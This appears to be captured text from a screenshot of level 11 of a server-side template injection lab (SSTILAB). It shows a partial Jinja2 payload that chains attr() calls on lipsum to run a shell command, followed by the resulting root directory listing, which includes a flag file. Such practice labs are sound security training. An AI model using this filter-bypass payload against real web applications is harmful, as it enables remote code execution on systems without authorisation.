 WELCOME TO SSTILAB - LEVEL 11
ad=2)|join%} {{lipsum|attr(a)|attr(b)(c)|attr(d)(cmd)|attr(e)()}}
SUBMIT
Hello bin
boot
dev
etc
flag
get-pip.py
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
storage.txt
sys
tmp
usr
var